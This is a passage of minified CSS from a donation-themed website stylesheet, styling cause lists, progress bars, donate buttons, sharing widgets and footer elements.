.vc_progress_bar .vc_single_bar{width:290px;background:#fff;border:1px solid #aaaab1;height:9px;border-radius:0;box-shadow:none;position:absolute}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{position:absolute;top:8px;color:#2e2e2e;font-size:12px;font-weight:400;letter-spacing:0}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar span.vc_bar{margin:1px;border-radius:0;height:5px;position:absolute;top:0;background:-webkit-linear-gradient(left,#1ce5c4 0,#a06fed 100%)}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot{float:right;display:inline;padding-top:0}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot p.cause-completed{font-size:13px;display:inline;padding:9px 14px;color:#fff;background:#aaaab1}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot a.donate-button{padding:0;margin-top:14px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot .donate-button span.media_label{transition:all .5s ease;text-align:center;padding:9px 14px;font-size:13px;letter-spacing:0;color:#fff;background:#00aeef}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot .donate-button span.media_label:hover{color:#fff;background:#353535}@media (min-width:1200px) and (max-width:1280px){.causes-list2 .wn-ca-list-right .cause-content .postmetadata{padding:18px 0 14px}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li,.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li a{font-size:11px;border:0;padding:0 20px 0 0;color:#7a7272;font-weight:400;letter-spacing:0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata i{font-size:14px;padding:0 4px 0 0}.causes-list2 .wn-ca-list-right .cause-content .days-left{font-size:11px;padding:18px 0 0}.causes-list2 .wn-ca-list-right .cause-content .days-left strong{font-size:11px;padding-right:4px}.causes-list2 .wn-ca-list-right .cause-content h4{margin-top:-16px;padding-bottom:12px}.causes-list2 .wn-ca-list-right .cause-content a.cause-title{font-size:14px}.causes-list2 .wn-ca-list-right .cause-content p{margin:5px 0 0;clear:left;color:#7a7272;font-size:13px;letter-spacing:0;padding-right:20px;padding-bottom:17px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta{margin-top:10px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar{height:9px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{top:8px;font-size:12px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar span.vc_bar{margin:1px;height:5px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot{padding-top:0}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot .donate-button span.media_label,.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot p.cause-completed{font-size:12px;padding:8px 13px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot a.donate-button{margin-top:10px}}.elementor-widget-container .causes.causes-list .wn-cause-prgs-bar-wrap p{margin-top:0}.elementor-widget-container .causes.causes-list .cause-meta{margin-top:30px}.elementor-widget-container .causes.causes-list .cause-content .wn-cause-list-foot{padding-top:30px}@media (max-width:1199px){.causes-list2 article{padding:4px}.causes-list2 .wn-ca-list-left{padding-right:10px}}@media (min-width:961px) and (max-width:1199px){.causes-list2 .wn-ca-list-right{padding-right:10px;padding-left:7px;padding-bottom:8px}.causes-list2 .wn-ca-list-right .cause-content .postmetadata{padding:14px 0 8px}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li,.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li a{font-size:10px;padding:0 20px 0 0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata i{font-size:14px;padding:0 3px 0 0}.causes-list2 .wn-ca-list-right .cause-content .days-left{font-size:10px;padding:14px 7px 0 0}.causes-list2 .wn-ca-list-right .cause-content .days-left strong{font-size:10px;padding-right:4px}.causes-list2 .wn-ca-list-right .cause-content h4{margin-top:-22px}.causes-list2 .wn-ca-list-right .cause-content a.cause-title{font-size:14px}.causes-list2 .wn-ca-list-right .cause-content p{font-size:12px;margin:0;padding-right:20px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta{margin-top:8px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar{height:9px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{top:6px;font-size:11px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar span.vc_bar{margin:1px;height:5px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot{padding-top:0;padding-right:7px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot .donate-button span.media_label,.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot p.cause-completed{padding:7px 12px;font-size:12px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot a.donate-button{margin-top:6px}}@media (max-width:960px){#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta{margin-bottom:20px;position:relative}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar{width:100%;position:absolute;top:0;float:none}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot a.donate-button{margin-top:10px}}@media (min-width:768px) and (max-width:960px){.causes-list2 .wn-ca-list-right{padding:5px 25px 25px}.causes-list2 .wn-ca-list-left .cause-img img{width:100%;padding-top:50;padding-right:0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata{padding:20px 0 10px}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li,.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li a{font-size:10px;padding:0 20px 0 0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata i{font-size:14px;padding:0 4px 0 0}.causes-list2 .wn-ca-list-right .cause-content .days-left{font-size:12px;padding:20px 0 0}.causes-list2 .wn-ca-list-right .cause-content .days-left div{display:inline-block;font-size:12px}.causes-list2 .wn-ca-list-right .cause-content .days-left strong{font-size:13px;padding-right:7px}.causes-list2 .wn-ca-list-right .cause-content a.cause-title{font-size:18px}.causes-list2 .wn-ca-list-right .cause-content p{font-size:14px;margin:10px 0 20px;padding:7px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{text-align:center;top:18px;font-size:14px;rigth:0;padding-right:50%}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar span.vc_bar{margin:1px;height:5px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot{display:block;float:right;padding:25px 0}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot .donate-button span.media_label,.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot p.cause-completed{padding:10px 17px;font-size:12px}}@media (max-width:767px){.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li{display:inline-block;padding:0 19px 0 0;margin:0;font-size:13px}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li span{width:100%;display:inline}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li a{font-size:12px;padding:0}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata i{display:inline;font-size:12px;padding:0 4px 0 0;vertical-align:bottom}.causes-list2 .wn-ca-list-right .cause-content .postmetadata{width:100%;float:none;padding:0;display:table}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata{width:100%;display:table-cell}.causes-list2 .wn-ca-list-right .cause-content .days-left{float:none;display:block;text-align:left;font-size:12px;padding:12px 0 0;font-weight:400}.causes-list2 .wn-ca-list-right .cause-content .days-left div{display:inline-block;font-size:12px}.causes-list2 .wn-ca-list-right .cause-content .days-left strong{font-size:12px;padding-right:7px;font-weight:600}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot .donate-button span.media_label,.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot p.cause-completed{font-size:12px;padding:7px 14px}}@media (min-width:640px) and (max-width:767px){.causes-list2 .wn-ca-list-right{padding:16px 20px 20px}.causes-list2 .wn-ca-list-left .cause-img img{width:100%;padding-top:50;padding-right:0}.causes-list2 .wn-ca-list-right .cause-content h4{text-align:center;margin:18px 0 0}.causes-list2 .wn-ca-list-right .cause-content a.cause-title{font-size:18px}.causes-list2 .wn-ca-list-right .cause-content p{padding:7px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{text-align:center;top:18px;font-size:14px;font-weight:400;rigth:0;padding-right:50%}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar span.vc_bar{margin:1px;height:5px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot{display:block;float:right;padding:25px 0}}@media (min-width:320px) and (max-width:639px){.causes-list2 .wn-ca-list-right{padding:12px 16px 16px}.causes-list2 .wn-ca-list-left .cause-img img{width:100%;padding-top:50;padding-right:0}.causes-list2 .wn-ca-list-right .cause-content h4{margin:24px 0 0}.causes-list2 .wn-ca-list-right .cause-content a.cause-title{font-size:18px}.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li{padding-right:5px;font-size:12px}.causes-list2 .wn-ca-list-right .cause-content p{padding-right:7px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{text-align:center;top:16px;font-size:14px;font-weight:400;rigth:0;padding-right:50%}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot{display:block;float:right;padding:20px 0 15px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar span.vc_bar{margin:1px;height:5px}}@media (min-width:320px) and (max-width:479px){.causes-list2 .wn-ca-list-right{padding:10px 14px 14px}.causes-list2 .wn-ca-list-right .cause-content h4{margin:20px 0 0}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{padding-right:0}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot a.donate-button{margin-top:10px}}@media (max-width:480px){.causes-list2 .wn-ca-list-right .cause-content .postmetadata .cause-metadata li{display:block;width:100%;text-align:left;padding-bottom:8px}}@media (max-width:420px){#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta{margin-top:20px}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar .vc_single_bar .vc_label{margin-left:30px;text-align:center;top:12px;font-size:12px;font-weight:400;rigth:0;padding-right:0}#wrap .causes-list2 .wn-ca-list-right .cause-content .cause-meta .vc_progress_bar span.vc_bar{margin:1px;height:5px}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot{display:block;float:none;padding:45px 0 15px;width:100%}.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot .donate-button span.media_label,.causes-list2 .wn-ca-list-right .cause-content .cause-meta .wn-cause-list-foot p.cause-completed{display:block;width:100%;font-size:10px;padding:7px 14px}}@media (max-width:320px){.causes-list2 .wn-ca-list-right{padding:10px 14px 14px}.causes-list2 .wn-ca-list-left .cause-img img{width:100%;padding-top:50;padding-right:0}.causes-list2 .wn-ca-list-right .cause-content .days-left{float:none;display:block;font-size:12px;padding:12px 0 0;font-weight:400;text-align:left}.causes-list2 .wn-ca-list-right .cause-content .days-left div{display:inline-block;font-size:12px}.causes-list2 .wn-ca-list-right .cause-content .days-left strong{font-size:12px;padding-right:7px;font-weight:600}.causes-list2 .wn-ca-list-right .cause-content a.cause-title{font-size:18px;font-size:14px}.causes-list2 .wn-ca-list-right .cause-content p{font-size:12px;margin:10px 0 0;padding:7px}}.single-cause .cause-title{font-weight:800;text-transform:uppercase;font-size:50px;letter-spacing:2px;margin-bottom:20px}.single-cause .postmetadata{width:100%;display:table;table-layout:fixed;border-radius:0;background:#f9f9f9;margin-bottom:27px!important;padding:9px 14px;margin-top:0!important}.cause-metadata{margin:0;padding:0;display:table-row}.cause-metadata li{text-align:center;display:table-cell;list-style:none;font-size:14px;padding:0 5px;font-weight:500;color:#707070;text-transform:uppercase;letter-spacing:1px;border-right:1px solid #d4d4d4}.cause-metadata li:last-child{border-right:none}.cause-metadata li i{font-size:18px;vertical-align:sub}.cause-metadata li i.pe-7s-comment{font-size:23px}.cause-metadata li a{color:#777}.cause-metadata li a:hover{color:#444}#wrap .cause-box{border:1px solid #e4e4e4;padding:0;max-width:1073px;margin:-7% auto 30px;position:relative;background:#fff;z-index:2;overflow:visible}.donate-button{transition:all .21s ease}.cause-box .donate-button{background:#fafafa;color:#707070;padding:8px 18px;letter-spacing:2px;font-size:14px;font-weight:500;text-align:center;border:1px solid #e4e4e4;display:inline-block;margin-top:-2px}.cause-box .cause-completed{background:#fafafa;color:#707070;padding:8px 17px;margin-bottom:-5px;float:right;font-size:12px}.cause-box .donate-button:hover{background-color:#437df9;color:#fff}#wrap .cause-box .vc_progress_bar{margin-bottom:10px}.cause-box .cause-sharing{margin:24px 0 10px}.cause-box .cause-sharing .cause-social{display:inline-block}.cause-box .cause-sharing .cause-social a{margin:0 4px;color:#868686;font-weight:500;font-size:10px;letter-spacing:1px}#wrap .blog-single-post .cause img.full{width:100%}.blog-single-post .cause-box .wn-donate-bar,.blog-single-post .cause-box .wn-donate-button{padding:24px 49px 30px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label,#wrap .cause-meta .vc_progress_bar .vc_label{font-size:15px;color:#444;margin-bottom:20px;font-weight:800;top:-35px;display:inline-block;letter-spacing:1px;padding-left:0}#wrap .cause-meta .vc_progress_bar .vc_label{top:-37px;padding-left:0;margin-bottom:0}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span,#wrap .cause-meta .vc_progress_bar .vc_label span{font-weight:400;color:#9a9a9a;text-transform:initial;letter-spacing:0;padding-left:26px;position:relative}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span:before,#wrap .cause-meta .vc_progress_bar .vc_label span:before{content:' /';position:absolute;left:12px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_single_bar,#wrap .cause-meta .vc_progress_bar .vc_single_bar{margin-top:43px;height:21px;border-radius:50px;box-shadow:none}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_single_bar span.vc_bar,#wrap .cause-meta .vc_progress_bar .vc_single_bar span.vc_bar{border-radius:50px 0 0 50px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_single_bar span.vc_bar:after,#wrap .blog-single-post .cause-box .vc_progress_bar .vc_single_bar span.vc_bar:before,#wrap .cause-meta .vc_progress_bar .vc_single_bar span.vc_bar:after,#wrap .cause-meta .vc_progress_bar .vc_single_bar span.vc_bar:before{display:none}.blog-single-post .cause-box .wn-donate-bar{float:left;border-right:1px solid #e4e4e4;min-height:120px}.cause-box .wn-donate-button{margin-top:21px}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin:0}.cause-box .wn-donate-button .wn-cause-sharing{overflow:hidden;float:left;margin-right:18px;margin-top:-2px}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social{border:1px solid #e4e4e4;transition:all .3s cubic-bezier(.25,.1,.28,.83);-webkit-transition:all .3s cubic-bezier(.25,.1,.28,.83)}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul{display:none;position:absolute;top:-95px;left:49px}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul li{display:block;margin-bottom:0;width:40px;height:39px;text-align:center;padding-top:8px;border:1px solid #e4e4e4;transition:all .3s ease}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social li:hover,.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons li:hover{background:#437df9}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social li:hover i,.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons li:hover>i,.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons li:last-child:hover i{color:#fff}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons li{list-style:none;display:table-cell;cursor:pointer;padding-top:2px;transition:all .3s cubic-bezier(.25,.1,.28,.83);-webkit-transition:all .3s cubic-bezier(.25,.1,.28,.83)}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons a{color:#939393}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons ul{background:#fff}#wrap .cause-box .wn-donate-button .wn-cause-sharing .single-mail i{font-size:23px}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons li i{font-size:20px;width:38px;height:38px;text-align:center;padding-top:7px}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social:hover ul{display:block;margin:0}@media (min-width:961px) and (max-width:1200px){.cause-box .donate-button{float:right}.cause-box .wn-donate-button{margin-top:20px}.blog-single-post .cause-box .wn-donate-bar,.blog-single-post .cause-box .wn-donate-button{padding:22px}.blog-single-post .cause-box .wn-donate-bar{padding-top:52px}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul{left:22px}}@media (min-width:769px) and (max-width:961px){#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label{font-size:12px;display:block;width:100%}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span{padding-left:8px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span:before{left:3px}.cause-box .donate-button{float:right;padding:5px 14px;font-size:12px}.cause-box .wn-donate-button{margin-top:20px}.cause-box .wn-donate-button .wn-cause-sharing{margin-right:0}.blog-single-post .cause-box .wn-donate-bar,.blog-single-post .cause-box .wn-donate-button{padding:15px}.blog-single-post .cause-box .wn-donate-bar{padding-top:45px}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul{top:auto;bottom:58px;left:15px}}@media (max-width:768px){.blog-single-post .cause-box .wn-donate-bar,.blog-single-post .cause-box .wn-donate-button{width:100%;float:none;display:block;border:none;margin-top:0}.cause-box .wn-donate-button .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social ul{left:49px;top:57px}.blog-single-post .cause-box .wn-donate-button{overflow:visible;padding-bottom:50px}.cause-metadata li{font-size:10px}.cause-metadata li i{font-size:14px}.cause-metadata li i.pe-7s-comment{font-size:19px}}@media (max-width:640px){.cause-metadata li span{display:block;width:100%}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label{font-size:12px;display:block;width:100%}.blog-single-post .cause-box .wn-donate-bar{padding-bottom:0}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span{padding-left:8px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span:before{left:3px}}@media (max-width:480px){#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label{font-size:15px;display:block;width:100%;top:-85px}.blog-single-post .cause-box .wn-donate-bar{padding-top:110px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_single_bar{margin-top:70px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span{padding-left:8px}#wrap .blog-single-post .cause-box .vc_progress_bar .vc_label span:before{left:3px}.cause-box .donate-button{padding:7px 10px;font-size:13px}}@media (max-width:320px){.cause-metadata li{display:block;border-right:0;border-bottom:1px solid #d4d4d4;padding:8px 0 14px}.cause-metadata li:last-child{border-bottom:0}}.kingcomposer .cause-meta .kc-ui-progress{border-radius:50px 0 0 50px;height:21px;box-shadow:none;background:#437df9}.kingcomposer .kc-ui-progress div.ui-label{display:none}.kingcomposer .kc-ui-progress-bar{border-radius:50px;margin-bottom:15px;margin-top:5px}.kingcomposer .causes.causes-list .cause-content .cause-meta{margin-top:30px}.kingcomposer .causes .wn-cause-sharing{margin-top:8px}.single-cause .cause-content .cause-days{display:inline-block;border-left:1px dashed #f7c51e;padding-left:16px;height:22px;vertical-align:middle;letter-spacing:.8px;font-size:16px;line-height:1.4;color:#f7c51e;margin:0 0 0 26px}.single-cause .single-cause-pie h4{font-size:17px;padding-top:15px}.wn-donate-contact-modal,.wn-header-contact-modal{background:#fff;padding:25px 0 0;width:490px;margin:0 auto}.wn-donate-contact-modal .modal-title,.wn-header-contact-modal .modal-title{background:0 0;color:#000;text-align:center;font-size:42px;font-weight:700;letter-spacing:-1px;padding:0;margin:0 0 5px;font-family:Poppins,Lora,serif}#header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input[type=submit],.wn-donate-contact-modal .wpcf7 .wpcf7-form input[type=submit]{margin:0;display:block;width:100%;border-radius:0;background:#437df9;font-weight:700;letter-spacing:1px}#header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input::-webkit-input-placeholder,.wn-donate-contact-modal .wpcf7 .wpcf7-form input::-webkit-input-placeholder{letter-spacing:.5px;font-size:15px}#header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input:-moz-placeholder,.wn-donate-contact-modal .wpcf7 .wpcf7-form input:-moz-placeholder{letter-spacing:.5px;font-size:15px}#header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input::-moz-placeholder,.wn-donate-contact-modal .wpcf7 .wpcf7-form input::-moz-placeholder{letter-spacing:.5px;font-size:15px}#header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input:-ms-input-placeholder,.wn-donate-contact-modal .wpcf7 .wpcf7-form input:-ms-input-placeholder{letter-spacing:.5px;font-size:15px}.lity.lity-opened.lity-inline.lity-hidden{display:none}.instagram-feed.grid li,.instagram-feed.grid ul{display:inline-block}.instagram-feed.grid li{padding-left:15px;padding-right:15px;margin-bottom:15px}.instagram-feed.grid li a:after{content:"\e03d";font-family:linea-arrows-10;position:absolute;color:#fff;font-size:80px;border:1px solid transparent;z-index:993;transition:.3s all ease;left:50%;bottom:45%;transform:translate(-50%,50%);line-height:1;opacity:0}.instagram-feed.grid li:hover a:after{opacity:1;bottom:50%}@media(min-width:992px){.instagram-feed.grid li{width:33.3333%}}.instagram-feed.grid li:hover a:before{border:none;background:rgba(67,125,249,.7)}@media(max-width:991px){.instagram-feed.grid li{width:50%;margin-bottom:20px}}@media(max-width:768px){.instagram-feed.grid li{width:100%}}img[data-lazy-src]{opacity:0}img.lazyloaded{-webkit-transition:opacity .5s linear .2s;-moz-transition:opacity .5s linear .2s;transition:opacity .5s linear .2s;opacity:1}.widget .mec-event-footer ul.mec-event-sharing-wrap li a.mec-event-share-icon{padding:0!important}.single-review .sinlge-review-row .post-ratings li:last-child{padding:3px 32px 3px 33px}.wpcf7 .ui-slider-handle::after{content:"";display:block;margin-left:3px;margin-top:2px;background:#1E69B8;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;width:20px;height:20px;background-image:linear-gradient(120deg,#3cba91 0,#4ed360 50%,#53db53 100%)!important}.wpcf7 .ui-widget-header{border:none;font-weight:700;background-image:linear-gradient(90deg,#3cba91 0,#4ed360 50%,#53db53 100%)!important}.wpcf7 .ui-slider:before{width:20px;height:20px;top:-8px;background-image:linear-gradient(120deg,#3cba91 0,#4ed360 50%,#53db53 100%)!important;content:'';z-index:999999;position:absolute;border-radius:50%;left:-7px}.wpcf7 .ui-widget-content{border:none;height:4px;background:#f2f2f2}.wpcf7 .ui-slider .ui-slider-handle{border:none;background:0 0}.wpcf7 .ui-slider-handle .slider-tooltip::after{content:"";right:0;display:block;height:48px;width:48px;border-radius:50% 50% 0;background:#009688;position:absolute;bottom:-8px;left:-3px;z-index:-1;border:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpcf7 .ui-slider-handle .slider-tooltip{background:0 0;top:-60px!important}.wn-jetpack.breadcrumb-area.breadcrumbs-w nav span{padding-right:4px}.wn-jetpack.breadcrumb-area.breadcrumbs-w nav span:not(:first-child):before{content:"\f105";font-family:WnFontAwesome;font-weight:900;margin-right:6px;vertical-align:middle;color:#437df9}.wn-featured-content>h3{color:#252525;margin-bottom:33px;text-transform:uppercase;font-size:26px;font-weight:700;position:relative;border-bottom:1px solid #e4e4e4;padding-bottom:20px}.wn-featured-content>h3:before{content:"";width:76px;height:4px;position:absolute;bottom:-4px;left:0;display:block;background:#437dfa}.wn-jeptpack-socials{margin-top:25px;display:block}.wn-jeptpack-socials a{color:#437df9;display:inline-block;margin-right:13px}.wn-jeptpack-socials a:hover{color:#222}.tooltips{position:relative;display:inline-block}.tooltips .tooltip-content{visibility:hidden;width:120px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-60px;opacity:0;transition:opacity .3s}.tooltips .tooltip-content::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent}.tooltips:hover .tooltip-content{visibility:visible;opacity:1}.wn-search-sh{margin:0 auto 30px;width:505px}.wn-search-sh input[type=text]{background-image:none;display:inline-block;width:350px;margin:0 -3px 0 0;padding:28px;border-radius:5px 0 0 5px;border:2px solid #e3e3e3;background-color:#fff;font-size:12px;height:40px}.wn-search-sh input[type=submit]{display:inline-block;width:150px;margin:0;padding:21px;background-color:#437df9;color:#fff;text-transform:uppercase;border-radius:0 5px 5px 0}#wrap .deep-tab-content .tab-menu li{list-style:none;display:inline;padding-right:30px;cursor:pointer}#wrap .deep-tab-content .tab-content{display:none}#wrap .deep-tab-content .tab-content:first-of-type{display:block}.deep-tab-content .tab-menu i{margin-right:10px}.elementor-text-editor p{line-height:inherit;font-weight:inherit;font-size:inherit;font-family:inherit;color:inherit}.llms-syllabus-wrapper .title-llms-course{background:#fff;padding:10px 15px 10px 10px;border:1px solid #eee;margin-top:20px;box-shadow:0 -1px 1px 0 rgba(0,0,0,.035);cursor:pointer;margin-bottom:25px;font-size:16px;color:#444;font-weight:500}.llms-syllabus-wrapper .title-llms-course:before{content:"\f105";font-family:FontAwesome;margin-right:8px;font-size:12px;padding:6px 10px;border-radius:40px;border:1px solid #ddd}.llms-course-wrapp{box-shadow:0 5px 5px 0 rgba(0,0,0,.035)}.lesson-overlay{background-color:rgba(255,255,255,.72)}
#footer.litex .flickr-feed a:hover,#footer.litex .widget .flickr-feed a,#footer.litex .widget .instagram-feed a,#footer.litex .widget .instagram-feed a:hover,.sidebar .widget .flickr-feed a,.sidebar .widget .flickr-feed a:hover,.sidebar .widget .instagram-feed a,.sidebar .widget .instagram-feed a:hover,.widget .flickr-feed a:hover,.widget .instagram-feed a:hover{filter:alpha(opacity=100);opacity:1}.widget{height:auto;padding:0;font-size:13px;font-weight:400;clear:both;position:relative}.sidebar .widget,.wpb_column .widget{margin-bottom:30px}.widget ul,.widget ul li{margin:0;padding:0;list-style:none;letter-spacing:0}.widget ul ul{margin-left:10px}.widget ul li:not(.menu-item){padding:5px 0}.widget div,.widget li,.widget p{word-wrap:break-word}.widget ul{margin-bottom:10px}.widget ul.children{margin-bottom:0;padding-left:16px}.widget ul li a:hover{color:#437df9}.widget select{width:100%;padding:15px 10px;color:#222;font-size:14px}.widget .wp-caption img{max-width:100%;height:auto}.widget .wp-caption p{margin-bottom:0}#footer.litex .widget ul li:not(.menu-item),.sidebar .widget ul li:not(.menu-item){color:#000;font-size:15px;padding-top:5px;padding-bottom:5px}.footer-in #wp-calendar caption,.toggle-top-area #wp-calendar caption{color:#888}.widget ul.children li:last-child{border:none}#footer.litex .footer-in .widget ul li a,.widget ul li a{text-decoration:none;color:#444;padding:6px 2px 8px 0;-webkit-transition:all .07s ease;-moz-transition:all .07s ease;-ms-transition:all .07s ease;-o-transition:all .07s ease;transition:all .07s ease}#footer .footer-in.type-2 .widget h5.subtitle{color:#31312c;padding-bottom:0}#footer.litex .footer-in .widget ul li a{background:0 0;color:#5d5d5d;padding:0}#footer.litex .footer-in .widget ul li a:hover{padding:0}#footer.litex .footer-in .widget ul li:hover{background:#fff;color:#555}.widget ul li.menu-item-has-children:after{content:"";display:none}.widget ul li span{color:#91979d}.widget ul li span.post-date{font-size:13px}.widget ul li .comment-author-link a{font-size:14px;font-weight:700}.widget ul li .comment-author-link a:before{font-family:WnFontAwesome;font-size:15px;content:"\f075";margin-right:7px;font-weight:400}.widget ul li .comment-author-link a:after{content:" : "}.widget ul li .comment-author-link a:hover{color:#437df9}.footer-in .widget ul li,.footer-in .widget ul li a,.toggle-top-area .widget ul li a{text-decoration:none;color:#c8c9ce;font-weight:400}#footer .rss-widget-icon{margin-top:9px;margin-right:5px}.footer-in .widget ul.menu li a,.sidebar .widget ul.menu li a,.toggle-top-area .widget ul.menu li a{display:block;padding:8px 2px 7px 0}.footer-in .widget ul li a:hover{color:#437df9}.sidebar .widget .instagram-feed ul{overflow:hidden}.sidebar .widget .instagram-feed ul li{padding:0}#wrap #footer .instagram-feed ul li:hover{background:0 0;color:none}.widget ul.instagram-pics{display:table-row}#footer.litex .widget .instagram-feed li:after,#footer.litex .widget .minislideshow li:after,#footer.litex .widget .postslider li:after,#footer.litex .widget .side-list li:after,.widget .flex-control-nav,.widget .instagram-feed li:after,.widget .minislideshow li:after,.widget .postslider li:after,.widget .side-list li:after{display:none}.widget ul.instagram-pics 